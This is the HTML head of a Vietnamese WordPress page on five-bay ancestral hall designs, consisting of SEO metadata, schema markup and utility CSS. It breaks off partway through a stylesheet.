

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhathohovietnam.com/nha-tho-ho-tam-mai-5-gian/
body_size: 26862
content:
<html lang="vi" class="no-js" prefix="og: http://ogp.me/ns#" itemscope itemtype="http://schema.org/WebPage">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">

		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nhà thờ họ 5 gian - Nhà thờ họ Việt Nam</title>
	<link rel="canonical" href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-5-gian/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nhà thờ họ 5 gian - Nhà thờ họ Việt Nam" />
	<meta property="og:url" content="https://nhathohovietnam.com/nha-tho-ho-tam-mai-5-gian/" />
	<meta property="og:site_name" content="Nhà thờ họ Việt Nam" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nhathohovietnam.com/nha-tho-ho-tam-mai-5-gian/","url":"https://nhathohovietnam.com/nha-tho-ho-tam-mai-5-gian/","name":"Nhà thờ họ 5 gian - Nhà thờ họ Việt Nam","isPartOf":{"@id":"https://nhathohovietnam.com/#website"},"breadcrumb":{"@id":"https://nhathohovietnam.com/nha-tho-ho-tam-mai-5-gian/#breadcrumb"},"inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://nhathohovietnam.com/nha-tho-ho-tam-mai-5-gian/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://nhathohovietnam.com/"},{"@type":"ListItem","position":2,"name":"Mẫu thiết kế nhà thờ họ","item":"https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho/"},{"@type":"ListItem","position":3,"name":"Mẫu thiết kế nhà thờ họ tám mái","item":"https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-tam-mai/"},{"@type":"ListItem","position":4,"name":"Nhà thờ họ 5 gian"}]},{"@type":"WebSite","@id":"https://nhathohovietnam.com/#website","url":"https://nhathohovietnam.com/","name":"Nhà thờ họ Việt Nam","description":"Thiết kế nhà thờ họ","publisher":{"@id":"https://nhathohovietnam.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nhathohovietnam.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://nhathohovietnam.com/#organization","name":"Nhà thờ họ Việt Nam","url":"https://nhathohovietnam.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhathohovietnam.com/#/schema/logo/image/","url":"https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png","contentUrl":"https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png","width":209,"height":40,"caption":"Nhà thờ họ Việt Nam"},"image":{"@id":"https://nhathohovietnam.com/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/@nhathohovietnamvnm","https://www.tiktok.com/@nhathohovietnam","https://www.facebook.com/thietkethicongnhathoho/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='custom-style-css' href='https://nhathohovietnam.com/wp-content/themes/bb/assets/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nhathohovietnam.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
